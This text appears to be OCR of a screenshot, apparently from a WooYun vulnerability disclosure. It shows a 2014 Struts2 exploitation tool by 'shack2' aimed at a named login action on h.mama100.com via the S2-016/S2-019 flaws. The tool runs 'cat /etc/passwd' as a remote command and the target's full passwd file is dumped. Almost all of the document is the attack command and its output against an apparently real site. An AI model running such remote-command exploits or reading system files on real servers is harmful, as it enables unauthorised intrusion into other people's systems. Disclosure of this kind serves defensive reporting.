 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://h.mama100.com/mobile/login/v2loginActionlogin.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
www.wooyun.org